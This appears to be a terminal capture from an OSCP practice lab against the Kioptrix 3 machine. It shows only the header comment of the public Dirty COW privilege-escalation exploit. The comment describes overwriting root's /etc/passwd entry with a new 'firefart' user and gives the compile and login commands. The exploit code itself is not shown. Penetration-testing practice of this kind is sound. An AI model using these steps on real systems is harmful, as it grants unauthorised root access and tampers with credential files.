 ┌──(root㉿kali)-[~/oscp/kioptrix/3]
└─# cat 40839.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//